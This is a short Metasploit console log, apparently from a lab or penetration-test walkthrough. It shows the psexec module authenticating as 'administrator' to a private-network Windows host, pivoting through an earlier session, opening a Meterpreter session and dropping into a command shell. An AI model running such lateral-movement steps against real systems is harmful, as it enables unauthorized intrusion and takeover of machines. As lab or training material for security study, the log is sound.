 [*] Backgrounding session 13...
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.10:445 - Connecting to the server...
[*] 192.168.93.10:445 - Authenticating to 192.168.93.10:445 as user 'administrator'...
[*] 192.168.93.10:445 - Selecting PowerShell target
[*] 192.168.93.10:445 - Executing the payload...
[+] 192.168.93.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.10:4449
[*] Sending stage (175686 bytes) to 192.168.93.10
[*] Meterpreter session 14 opened (192.168.93.100:43722 → 192.168.93.10:4449 via session 12) at 2023-08-23 14:17:22 -0400
meterpreter > shell
Process 2680 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.